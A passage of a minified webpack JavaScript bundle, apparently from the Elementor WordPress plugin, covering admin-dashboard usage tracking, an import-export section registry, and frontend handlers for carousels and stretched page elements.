document.addEventListener('submit', handleFormSubmit, true);
this.navigationListeners.push({
type: 'click',
handler: handleLinkClick
}, {
type: 'submit',
handler: handleFormSubmit
});
}
static checkSessionTimeout(){
const timeSinceLastActivity=Date.now() - this.lastActivityTime;
if(timeSinceLastActivity > SESSION_TIMEOUT&&!this.sessionEnded){
this.trackSessionEnd('timeout');
}}
static attachActivityListeners(){
const events=['mousedown', 'keydown', 'scroll', 'touchstart', 'click'];
events.forEach(event=> {
document.addEventListener(event, ()=> {
this.updateActivity();
}, {
capture: true,
passive: true
});
});
}
static formatDuration(milliseconds){
const totalSeconds=Math.floor(milliseconds / 1000);
return Number(totalSeconds.toFixed(2));
}
static trackNavClicked(itemId, rootItem=null, area=NAV_AREAS.LEFT_MENU){
if(!this.initialized){
const pendingNav={
itemId,
rootItem,
area
};
sessionStorage.setItem(PENDING_NAV_CLICK_KEY, JSON.stringify(pendingNav));
return;
}
this.updateActivity();
this.navItemsVisited.add(itemId);
this.saveSessionToStorage();
const properties={
wpdash_nav_item_id: itemId,
wpdash_nav_area: area
};
if(rootItem){
properties.wpdash_nav_item_root=rootItem;
}
this.dispatchEvent('wpdash_nav_clicked', properties);
}
static trackScreenViewed(screenId, screenType=SCREEN_TYPES.TAB){
this.updateActivity();
const properties={
wpdash_screen_id: screenId,
wpdash_screen_type: screenType
};
this.dispatchEvent('wpdash_screen_viewed', properties);
}
static trackActionControl(controlIdentifier, controlType){
this.updateActivity();
const properties={
wpdash_action_control_interacted: controlIdentifier,
wpdash_control_type: controlType
};
this.dispatchEvent('wpdash_action_control', properties);
}
static trackPromoClicked(promoName, destination, clickPath){
this.updateActivity();
const properties={
wpdash_promo_name: promoName,
wpdash_promo_destination: destination,
wpdash_promo_clicked_path: clickPath
};
this.dispatchEvent('wpdash_promo_clicked', properties);
}
static trackSessionEnd(reason='timeout'){
if(this.sessionEnded){
return;
}
this.sessionEnded=true;
if(this.activityCheckInterval){
clearInterval(this.activityCheckInterval);
this.activityCheckInterval=null;
}
const duration=Date.now() - this.sessionStartTime;
const properties={
wpdash_endstate_nav_summary: Array.from(this.navItemsVisited),
wpdash_endstate_nav_count: this.navItemsVisited.size,
wpdash_endstate_duration: this.formatDuration(duration),
reason
};
this.dispatchEvent('wpdash_session_end_state', properties);
this.clearStoredSession();
}
static destroy(){
if(this.activityCheckInterval){
clearInterval(this.activityCheckInterval);
}
this.navigationListeners.forEach(({
type,
handler
})=> {
document.removeEventListener(type, handler, true);
});
this.navigationListeners=[];
_topBar.default.destroy();
_screenView.default.destroy();
_promotion.default.destroy();
_menuPromotion.default.destroy();
this.initialized=false;
}}
exports["default"]=WpDashboardTracking;
window.addEventListener('elementor/admin/init', ()=> {
const currentUrl=window.location.href;
const isPluginsPage=WpDashboardTracking.isPluginsPage(currentUrl);
const isElementorPage=WpDashboardTracking.isElementorPage(currentUrl);
if(isPluginsPage){
_pluginActions.default.init();
}
_navigation.default.init();
if(isElementorPage){
WpDashboardTracking.init();
_topBar.default.init();
_screenView.default.init();
_promotion.default.init();
_menuPromotion.default.init();
}});
window.addEventListener('beforeunload', ()=> {
_navigation.default.destroy();
_pluginActions.default.destroy();
WpDashboardTracking.destroy();
});
}),
"../app/modules/import-export-customization/assets/js/shared/registry/base.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.BaseRegistry=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.map.js");
class BaseRegistry {
constructor(){
this.sections=new Map();
}
register(section){
if(!section.key||!section.title){
throw new Error('Template type must have key and title');
}
const existingSection=this.get(section.key);
const formattedSection=existingSection||this.formatSection(section);
if(section.children){
if(formattedSection.children){
const existingChildrenMap=new Map(formattedSection.children.map(child=> [child.key, child]));
section.children.forEach(childSection=> {
const formattedChild=this.formatSection(childSection);
existingChildrenMap.set(childSection.key, formattedChild);
});
formattedSection.children=Array.from(existingChildrenMap.values());
}else{
formattedSection.children=section.children.map(childSection=> this.formatSection(childSection));
}}
this.sections.set(section.key, formattedSection);
}
formatSection({
children,
...section
}){
return {
key: section.key,
title: section.title,
description: section.description||'',
useParentDefault: section.useParentDefault!==false,
getInitialState: section.getInitialState||null,
component: section.component||null,
order: section.order||10,
isAvailable: section.isAvailable||(()=> true),
...section
};}
getAll(){
return Array.from(this.sections.values()).filter(type=> type.isAvailable()).map(type=> {
if(type.children){
return {
...type,
children: [...type.children].sort((a, b)=> a.order - b.order)
};}
return type;
}).sort((a, b)=> a.order - b.order);
}
get(key){
return this.sections.get(key);
}}
exports.BaseRegistry=BaseRegistry;
}),
"../app/modules/import-export-customization/assets/js/shared/registry/customization-dialogs.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.customizationDialogsRegistry=void 0;
var _base=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/registry/base.js");
const customizationDialogsRegistry=exports.customizationDialogsRegistry=new _base.BaseRegistry();
}),
"../app/modules/import-export-customization/assets/js/shared/utils/template-registry-helpers.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.createGetInitialState=createGetInitialState;
function createGetInitialState(exportGroup, additionalProps={}){
return (data, parentInitialState)=> {
let isEnabled=parentInitialState;
const isImport=data.hasOwnProperty('uploadedData');
if(isImport){
isEnabled=false;
const templates=data.uploadedData.manifest.templates;
const exportGroups=elementorAppConfig?.['import-export-customization']?.exportGroups||{};
for (const templateId in templates){
const template=templates[templateId];
const templateExportGroup=exportGroups[template.doc_type];
if(templateExportGroup===exportGroup){
isEnabled=true;
break;
}}
}
return {
enabled: isEnabled,
...additionalProps
};};
}
}),
"../assets/dev/js/editor/utils/is-instanceof.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _default=(object, constructors)=> {
constructors=Array.isArray(constructors) ? constructors:[constructors];
for (const constructor of constructors){
if(object.constructor.name===constructor.prototype[Symbol.toStringTag]){
return true;
}}
return false;
};
exports["default"]=_default;
}),
"../assets/dev/js/frontend/document.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
class _default extends elementorModules.ViewModule {
getDefaultSettings(){
return {
selectors: {
elements: '.elementor-element',
nestedDocumentElements: '.elementor .elementor-element'
},
classes: {
editMode: 'elementor-edit-mode'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors');
return {
$elements: this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))
};}
getDocumentSettings(setting){
let elementSettings;
if(this.isEdit){
elementSettings={};
const settings=elementor.settings.page.model;
jQuery.each(settings.getActiveControls(), controlKey=> {
elementSettings[controlKey]=settings.attributes[controlKey];
});
}else{
elementSettings=this.$element.data('elementor-settings')||{};}
return this.getItems(elementSettings, setting);
}
runElementsHandlers(){
this.elements.$elements.each((index, element)=> setTimeout(()=> elementorFrontend.elementsHandler.runReadyTrigger(element)));
}
onInit(){
this.$element=this.getSettings('$element');
super.onInit();
this.isEdit=this.$element.hasClass(this.getSettings('classes.editMode'));
if(this.isEdit){
elementor.on('document:loaded', ()=> {
elementor.settings.page.model.on('change', this.onSettingsChange.bind(this));
});
}else{
this.runElementsHandlers();
}}
onSettingsChange(){}}
exports["default"]=_default;
}),
"../assets/dev/js/frontend/handlers/base-carousel.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _baseSwiper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-swiper.js"));
class CarouselHandlerBase extends _baseSwiper.default {
getDefaultSettings(){
return {
selectors: {
carousel: '.swiper',
swiperWrapper: '.swiper-wrapper',
slideContent: '.swiper-slide',
swiperArrow: '.elementor-swiper-button',
paginationWrapper: '.swiper-pagination',
paginationBullet: '.swiper-pagination-bullet',
paginationBulletWrapper: '.swiper-pagination-bullets'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors'),
elements={
$swiperContainer: this.$element.find(selectors.carousel),
$swiperWrapper: this.$element.find(selectors.swiperWrapper),
$swiperArrows: this.$element.find(selectors.swiperArrow),
$paginationWrapper: this.$element.find(selectors.paginationWrapper),
$paginationBullets: this.$element.find(selectors.paginationBullet),
$paginationBulletWrapper: this.$element.find(selectors.paginationBulletWrapper)
};
elements.$slides=elements.$swiperContainer.find(selectors.slideContent);
return elements;
}
getSwiperSettings(){
const elementSettings=this.getElementSettings(),
slidesToShow=+elementSettings.slides_to_show||3,
isSingleSlide=1===slidesToShow,
elementorBreakpoints=elementorFrontend.config.responsive.activeBreakpoints,
defaultSlidesToShowMap={
mobile: 1,
tablet: isSingleSlide ? 1:2
};
const swiperOptions={
slidesPerView: slidesToShow,
loop: 'yes'===elementSettings.infinite,
speed: elementSettings.speed,
handleElementorBreakpoints: true
};
swiperOptions.breakpoints={};
let lastBreakpointSlidesToShowValue=slidesToShow;
Object.keys(elementorBreakpoints).reverse().forEach(breakpointName=> {
const defaultSlidesToShow=defaultSlidesToShowMap[breakpointName] ? defaultSlidesToShowMap[breakpointName]:lastBreakpointSlidesToShowValue;
swiperOptions.breakpoints[elementorBreakpoints[breakpointName].value]={
slidesPerView: +elementSettings['slides_to_show_' + breakpointName]||defaultSlidesToShow,
slidesPerGroup: +elementSettings['slides_to_scroll_' + breakpointName]||1
};
if(elementSettings.image_spacing_custom){
swiperOptions.breakpoints[elementorBreakpoints[breakpointName].value].spaceBetween=this.getSpaceBetween(breakpointName);
}
lastBreakpointSlidesToShowValue=+elementSettings['slides_to_show_' + breakpointName]||defaultSlidesToShow;
});
if('yes'===elementSettings.autoplay){
swiperOptions.autoplay={
delay: elementSettings.autoplay_speed,
disableOnInteraction: 'yes'===elementSettings.pause_on_interaction
};}
if(isSingleSlide){
swiperOptions.effect=elementSettings.effect;
if('fade'===elementSettings.effect){
swiperOptions.fadeEffect={
crossFade: true
};}}else{
swiperOptions.slidesPerGroup=+elementSettings.slides_to_scroll||1;
}
if(elementSettings.image_spacing_custom){
swiperOptions.spaceBetween=this.getSpaceBetween();
}
const showArrows='arrows'===elementSettings.navigation||'both'===elementSettings.navigation,
showPagination='dots'===elementSettings.navigation||'both'===elementSettings.navigation||elementSettings.pagination;
if(showArrows){
swiperOptions.navigation={
prevEl: '.elementor-swiper-button-prev',
nextEl: '.elementor-swiper-button-next'
};}
if(showPagination){
swiperOptions.pagination={
el: `.elementor-element-${this.getID()} .swiper-pagination`,
type: !!elementSettings.pagination ? elementSettings.pagination:'bullets',
clickable: true,
renderBullet: (index, classname)=> {
return `<span class="${classname}" role="button" tabindex="0" data-bullet-index="${index}" aria-label="${elementorFrontend.config.i18n.a11yCarouselPaginationBulletMessage} ${index + 1}"></span>`;
}};}
if('yes'===elementSettings.lazyload){
swiperOptions.lazy={
loadPrevNext: true,
loadPrevNextAmount: 1
};}
swiperOptions.a11y={
enabled: true,
prevSlideMessage: elementorFrontend.config.i18n.a11yCarouselPrevSlideMessage,
nextSlideMessage: elementorFrontend.config.i18n.a11yCarouselNextSlideMessage,
firstSlideMessage: elementorFrontend.config.i18n.a11yCarouselFirstSlideMessage,
lastSlideMessage: elementorFrontend.config.i18n.a11yCarouselLastSlideMessage
};
swiperOptions.on={
slideChange: ()=> {
this.a11ySetPaginationTabindex();
this.handleElementHandlers();
this.a11ySetSlideAriaHidden();
},
init: ()=> {
this.a11ySetPaginationTabindex();
this.a11ySetSlideAriaHidden('initialisation');
}};
this.applyOffsetSettings(elementSettings, swiperOptions, slidesToShow);
return swiperOptions;
}
getOffsetWidth(){
const currentDevice=elementorFrontend.getCurrentDeviceMode();
return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), 'offset_width', 'size', currentDevice)||0;
}
applyOffsetSettings(elementSettings, swiperOptions, slidesToShow){
const offsetSide=elementSettings.offset_sides,
isNestedCarouselInEditMode=elementorFrontend.isEditMode()&&'NestedCarousel'===this.constructor.name;
if(isNestedCarouselInEditMode||!offsetSide||'none'===offsetSide){
return;
}
switch (offsetSide){
case 'right':
this.forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow);
this.addClassToSwiperContainer('offset-right');
break;
case 'left':
this.addClassToSwiperContainer('offset-left');
break;
case 'both':
this.forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow);
this.addClassToSwiperContainer('offset-both');
break;
}}
forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow){
swiperOptions.slidesPerView=slidesToShow + 0.001;
}
addClassToSwiperContainer(className){
this.getDefaultElements().$swiperContainer[0].classList.add(className);
}
async onInit(...args){
super.onInit(...args);
if(!this.elements.$swiperContainer.length||2 > this.elements.$slides.length){
return;
}
await this.initSwiper();
const elementSettings=this.getElementSettings();
if('yes'===elementSettings.pause_on_hover){
this.togglePauseOnHover(true);
}}
async initSwiper(){
const Swiper=elementorFrontend.utils.swiper;
this.swiper=await new Swiper(this.elements.$swiperContainer, this.getSwiperSettings());
this.elements.$swiperContainer.data('swiper', this.swiper);
}
bindEvents(){
this.elements.$swiperArrows.on('keydown', this.onDirectionArrowKeydown.bind(this));
this.elements.$paginationWrapper.on('keydown', '.swiper-pagination-bullet', this.onDirectionArrowKeydown.bind(this));
this.elements.$swiperContainer.on('keydown', '.swiper-slide', this.onDirectionArrowKeydown.bind(this));
this.$element.find(':focusable').on('focus', this.onFocusDisableAutoplay.bind(this));
elementorFrontend.elements.$window.on('resize', this.getSwiperSettings.bind(this));
}
unbindEvents(){
this.elements.$swiperArrows.off();
this.elements.$paginationWrapper.off();
this.elements.$swiperContainer.off();
this.$element.find(':focusable').off();
elementorFrontend.elements.$window.off('resize');
}
onDirectionArrowKeydown(event){
const isRTL=elementorFrontend.config.is_rtl,
inlineDirectionArrows=['ArrowLeft', 'ArrowRight'],
currentKeydown=event.originalEvent.code,
isDirectionInlineKeydown=-1!==inlineDirectionArrows.indexOf(currentKeydown),
directionStart=isRTL ? 'ArrowRight':'ArrowLeft',
directionEnd=isRTL ? 'ArrowLeft':'ArrowRight';
if(!isDirectionInlineKeydown){
return true;
}else if(directionStart===currentKeydown){
this.swiper.slidePrev();
}else if(directionEnd===currentKeydown){
this.swiper.slideNext();
}}
onFocusDisableAutoplay(){
this.swiper.autoplay.stop();
}
updateSwiperOption(propertyName){
const elementSettings=this.getElementSettings(),
newSettingValue=elementSettings[propertyName],
params=this.swiper.params;
switch (propertyName){
case 'autoplay_speed':
params.autoplay.delay=newSettingValue;
break;
case 'speed':
params.speed=newSettingValue;
break;
}
this.swiper.update();
}
getChangeableProperties(){
return {
pause_on_hover: 'pauseOnHover',
autoplay_speed: 'delay',
speed: 'speed',
arrows_position: 'arrows_position'
};}
onElementChange(propertyName){
if(0===propertyName.indexOf('image_spacing_custom')){
this.updateSpaceBetween(propertyName);
return;
}
const changeableProperties=this.getChangeableProperties();
if(changeableProperties[propertyName]){
if('pause_on_hover'===propertyName){
const newSettingValue=this.getElementSettings('pause_on_hover');
this.togglePauseOnHover('yes'===newSettingValue);
}else{
this.updateSwiperOption(propertyName);
}}
}
onEditSettingsChange(propertyName){
if('activeItemIndex'===propertyName){
this.swiper.slideToLoop(this.getEditSettings('activeItemIndex') - 1);
}}
getSpaceBetween(device=null){
const responsiveControlValue=elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), 'image_spacing_custom', 'size', device);
return Number(responsiveControlValue)||0;
}
updateSpaceBetween(propertyName){
const deviceMatch=propertyName.match('image_spacing_custom_(.*)'),
device=deviceMatch ? deviceMatch[1]:'desktop',
newSpaceBetween=this.getSpaceBetween(device);
if('desktop'!==device){
this.swiper.params.breakpoints[elementorFrontend.config.responsive.activeBreakpoints[device].value].spaceBetween=newSpaceBetween;
}
this.swiper.params.spaceBetween=newSpaceBetween;
this.swiper.update();
}
getPaginationBullets(type='array'){
const paginationBullets=this.$element.find(this.getSettings('selectors').paginationBullet);
return 'array'===type ? Array.from(paginationBullets):paginationBullets;
}
a11ySetPaginationTabindex(){
const bulletClass=this.swiper?.params?.pagination.bulletClass,
activeBulletClass=this.swiper?.params?.pagination.bulletActiveClass;
this.getPaginationBullets().forEach(bullet=> {
if(!bullet.classList?.contains(activeBulletClass)){
bullet.removeAttribute('tabindex');
}});
const isDirectionInlineArrowKey='ArrowLeft'===event?.code||'ArrowRight'===event?.code;
if(event?.target?.classList?.contains(bulletClass)&&isDirectionInlineArrowKey){
this.$element.find(`.${activeBulletClass}`).trigger('focus');
}}
getSwiperWrapperTranformXValue(){
let transformValue=this.elements.$swiperWrapper[0]?.style.transform;
transformValue=transformValue.replace('translate3d(', '');
transformValue=transformValue.split(',');
transformValue=parseInt(transformValue[0].replace('px', ''));
return !!transformValue ? transformValue:0;
}
a11ySetSlideAriaHidden(status=''){
const currentIndex='initialisation'===status ? 0:this.swiper?.activeIndex;
if('number'!==typeof currentIndex){
return;
}
const swiperWrapperTransformXValue=this.getSwiperWrapperTranformXValue(),
swiperWrapperWidth=this.elements.$swiperWrapper[0].clientWidth,
$slides=this.elements.$swiperContainer.find(this.getSettings('selectors').slideContent);
$slides.each((index, slide)=> {
const isSlideInsideWrapper=0 <=slide.offsetLeft + swiperWrapperTransformXValue&&swiperWrapperWidth > slide.offsetLeft + swiperWrapperTransformXValue;
if(!isSlideInsideWrapper){
slide.setAttribute('aria-hidden', true);
slide.setAttribute('inert', '');
}else{
slide.removeAttribute('aria-hidden');
slide.removeAttribute('inert');
}});
}
handleElementHandlers(){}}
exports["default"]=CarouselHandlerBase;
}),
"../assets/dev/js/frontend/handlers/base-swiper.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
class SwiperHandlerBase extends _base.default {
getInitialSlide(){
const editSettings=this.getEditSettings();
return editSettings.activeItemIndex ? editSettings.activeItemIndex - 1:0;
}
getSlidesCount(){
return this.elements.$slides.length;
}
togglePauseOnHover(toggleOn){
if(toggleOn){
this.elements.$swiperContainer.on({
mouseenter: ()=> {
this.swiper.autoplay.stop();
},
mouseleave: ()=> {
this.swiper.autoplay.start();
}});
}else{
this.elements.$swiperContainer.off('mouseenter mouseleave');
}}
handleKenBurns(){
const settings=this.getSettings();
if(this.$activeImageBg){
this.$activeImageBg.removeClass(settings.classes.kenBurnsActive);
}
this.activeItemIndex=this.swiper ? this.swiper.activeIndex:this.getInitialSlide();
if(this.swiper){
this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children('.' + settings.classes.slideBackground);
}else{
this.$activeImageBg=jQuery(this.elements.$slides[0]).children('.' + settings.classes.slideBackground);
}
this.$activeImageBg.addClass(settings.classes.kenBurnsActive);
}}
exports["default"]=SwiperHandlerBase;
}),
"../assets/dev/js/frontend/handlers/base.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
module.exports=elementorModules.ViewModule.extend({
$element: null,
editorListeners: null,
onElementChange: null,
onEditSettingsChange: null,
onPageSettingsChange: null,
isEdit: null,
__construct(settings){
if(!this.isActive(settings)){
return;
}
this.$element=settings.$element;
this.isEdit=this.$element.hasClass('elementor-element-edit-mode');
if(this.isEdit){
this.addEditorListeners();
}},
isActive(){
return true;
},
isElementInTheCurrentDocument(){
if(!elementorFrontend.isEditMode()){
return false;
}
return elementor.documents.currentDocument.id.toString()===this.$element[0].closest('.elementor').dataset.elementorId;
},
findElement(selector){
var $mainElement=this.$element;
return $mainElement.find(selector).filter(function (){
return jQuery(this).parent().closest('.elementor-element').is($mainElement);
});
},
getUniqueHandlerID(cid, $element){
if(!cid){
cid=this.getModelCID();
}
if(!$element){
$element=this.$element;
}
return cid + $element.attr('data-element_type') + this.getConstructorID();
},
initEditorListeners(){
var self=this;
self.editorListeners=[{
event: 'element:destroy',
to: elementor.channels.data,
callback(removedModel){
if(removedModel.cid!==self.getModelCID()){
return;
}
self.onDestroy();
}}];
if(self.onElementChange){
const elementType=self.getWidgetType()||self.getElementType();
let eventName='change';
if('global'!==elementType){
eventName +=':' + elementType;
}
self.editorListeners.push({
event: eventName,
to: elementor.channels.editor,
callback(controlView, elementView){
var elementViewHandlerID=self.getUniqueHandlerID(elementView.model.cid, elementView.$el);
if(elementViewHandlerID!==self.getUniqueHandlerID()){
return;
}
self.onElementChange(controlView.model.get('name'), controlView, elementView);
}});
}
if(self.onEditSettingsChange){
self.editorListeners.push({
event: 'change:editSettings',
to: elementor.channels.editor,
callback(changedModel, view){
if(view.model.cid!==self.getModelCID()){
return;
}
const propName=Object.keys(changedModel.changed)[0];
self.onEditSettingsChange(propName, changedModel.changed[propName]);
}});
}
['page'].forEach(function (settingsType){
var listenerMethodName='on' + settingsType[0].toUpperCase() + settingsType.slice(1) + 'SettingsChange';
if(self[listenerMethodName]){
self.editorListeners.push({
event: 'change',
to: elementor.settings[settingsType].model,
callback(model){
self[listenerMethodName](model.changed);
}});
}});
},
getEditorListeners(){
if(!this.editorListeners){
this.initEditorListeners();
}
return this.editorListeners;
},
addEditorListeners(){
var uniqueHandlerID=this.getUniqueHandlerID();
this.getEditorListeners().forEach(function (listener){
elementorFrontend.addListenerOnce(uniqueHandlerID, listener.event, listener.callback, listener.to);
});
},
removeEditorListeners(){
var uniqueHandlerID=this.getUniqueHandlerID();
this.getEditorListeners().forEach(function (listener){
elementorFrontend.removeListeners(uniqueHandlerID, listener.event, null, listener.to);
});
},
getElementType(){
return this.$element.data('element_type');
},
getWidgetType(){
const widgetType=this.$element.data('widget_type');
if(!widgetType){
return;
}
return widgetType.split('.')[0];
},
getID(){
return this.$element.data('id');
},
getModelCID(){
return this.$element.data('model-cid');
},
getElementSettings(setting){
let elementSettings={};
const modelCID=this.getModelCID();
if(this.isEdit&&modelCID){
const settings=elementorFrontend.config.elements.data[modelCID],
attributes=settings.attributes;
let type=attributes.widgetType||attributes.elType;
if(attributes.isInner){
type='inner-' + type;
}
let settingsKeys=elementorFrontend.config.elements.keys[type];
if(!settingsKeys){
settingsKeys=elementorFrontend.config.elements.keys[type]=[];
jQuery.each(settings.controls, (name, control)=> {
if(control.frontend_available||control.editor_available){
settingsKeys.push(name);
}});
}
jQuery.each(settings.getActiveControls(), function (controlKey){
if(-1!==settingsKeys.indexOf(controlKey)){
let value=attributes[controlKey];
if(value.toJSON){
value=value.toJSON();
}
elementSettings[controlKey]=value;
}});
}else{
elementSettings=this.$element.data('settings')||{};}
return this.getItems(elementSettings, setting);
},
getEditSettings(setting){
var attributes={};
if(this.isEdit){
attributes=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes;
}
return this.getItems(attributes, setting);
},
getCurrentDeviceSetting(settingKey){
return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(), settingKey);
},
onInit(){
if(this.isActive(this.getSettings())){
elementorModules.ViewModule.prototype.onInit.apply(this, arguments);
}},
onDestroy(){
if(this.isEdit){
this.removeEditorListeners();
}
if(this.unbindEvents){
this.unbindEvents();
}}
});
}),
"../assets/dev/js/frontend/handlers/stretched-element.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
class StretchedElement extends _base.default {
getStretchedClass(){
return 'e-stretched';
}
getStretchSettingName(){
return 'stretch_element';
}
getStretchActiveValue(){
return 'yes';
}
bindEvents(){
const handlerID=this.getUniqueHandlerID();
elementorFrontend.addListenerOnce(handlerID, 'resize', this.stretch);
elementorFrontend.addListenerOnce(handlerID, 'sticky:stick', this.stretch, this.$element);
elementorFrontend.addListenerOnce(handlerID, 'sticky:unstick', this.stretch, this.$element);
if(elementorFrontend.isEditMode()){
this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this);
elementor.channels.editor.on('kit:change:stretchContainer', this.onKitChangeStretchContainerChange);
}}
unbindEvents(){
elementorFrontend.removeListeners(this.getUniqueHandlerID(), 'resize', this.stretch);
if(elementorFrontend.isEditMode()){
elementor.channels.editor.off('kit:change:stretchContainer', this.onKitChangeStretchContainerChange);
}}
isActive(settings){
return elementorFrontend.isEditMode()||settings.$element.hasClass(this.getStretchedClass());
}
getStretchElementForConfig(childSelector=null){
if(childSelector){
return this.$element.find(childSelector);
}
return this.$element;
}
getStretchElementConfig(){
return {
element: this.getStretchElementForConfig(),
selectors: {
container: this.getStretchContainer()
},
considerScrollbar: elementorFrontend.isEditMode()&&elementorFrontend.config.is_rtl
};}
initStretch(){
this.stretch=this.stretch.bind(this);
this.stretchElement=new elementorModules.frontend.tools.StretchElement(this.getStretchElementConfig());
}
getStretchContainer(){
return elementorFrontend.getKitSettings('stretched_section_container')||window;
}
isStretchSettingEnabled(){
return this.getElementSettings(this.getStretchSettingName())===this.getStretchActiveValue();
}
stretch(){
if(!this.isStretchSettingEnabled()){
return;
}
this.stretchElement.stretch();
}
onInit(...args){
if(!this.isActive(this.getSettings())){
return;
}
this.initStretch();
super.onInit(...args);
this.stretch();
}
onElementChange(propertyName){
const stretchSettingName=this.getStretchSettingName();
if(stretchSettingName===propertyName){
if(this.isStretchSettingEnabled()){
this.stretch();
}else{
this.stretchElement.reset();
}}
}
onKitChangeStretchContainerChange(){
this.stretchElement.setSettings('selectors.container', this.getStretchContainer());
this.stretch();
}}
exports["default"]=StretchedElement;
}),
"../assets/dev/js/frontend/modules.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
var _modules=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/modules.js"));
var _document=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/document.js"));
var _stretchElement=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/tools/stretch-element.js"));
var _stretchedElement=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/stretched-element.js"));
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
var _baseSwiper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-swiper.js"));
var _baseCarousel=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-carousel.js"));
_modules.default.frontend={
Document: _document.default,
tools: {
StretchElement: _stretchElement.default
},
handlers: {
Base: _base.default,
StretchedElement: _stretchedElement.default,
SwiperBase: _baseSwiper.default,
CarouselBase: _baseCarousel.default
}};
}),
"../assets/dev/js/frontend/tools/stretch-element.js":
((module)=> {
"use strict";
module.exports=elementorModules.ViewModule.extend({
getDefaultSettings(){
return {
element: null,
direction: elementorFrontend.config.is_rtl ? 'right':'left',
selectors: {
container: window
},
considerScrollbar: false,
cssOutput: 'inline'
};},
getDefaultElements(){
return {
$element: jQuery(this.getSettings('element'))
};},
stretch(){
const settings=this.getSettings();
let $container;
try {
$container=jQuery(settings.selectors.container);
} catch (e){}
if(!$container||!$container.length){
$container=jQuery(this.getDefaultSettings().selectors.container);
}
this.reset();
var $element=this.elements.$element,
containerWidth=$container.innerWidth(),
elementOffset=$element.offset().left,
isFixed='fixed'===$element.css('position'),
correctOffset=isFixed ? 0:elementOffset,
isContainerFullScreen=window===$container[0];
if(!isContainerFullScreen){
var containerOffset=$container.offset().left;
if(isFixed){
correctOffset=containerOffset;
}
if(elementOffset > containerOffset){
correctOffset=elementOffset - containerOffset;
}}
if(settings.considerScrollbar&&isContainerFullScreen){
const scrollbarWidth=window.innerWidth - containerWidth;
correctOffset -=scrollbarWidth;
}
if(!isFixed){
if(elementorFrontend.config.is_rtl){
correctOffset=containerWidth - ($element.outerWidth() + correctOffset);
}
correctOffset=-correctOffset;
}
if(settings.margin){
correctOffset +=settings.margin;
}
var css={};
let width=containerWidth;
if(settings.margin){
width -=settings.margin * 2;
}
css.width=width + 'px';
css[settings.direction]=correctOffset + 'px';
if('variables'===settings.cssOutput){
this.applyCssVariables($element, css);
return;
}
$element.css(css);
},
reset(){
const css={},
settings=this.getSettings(),
$element=this.elements.$element;
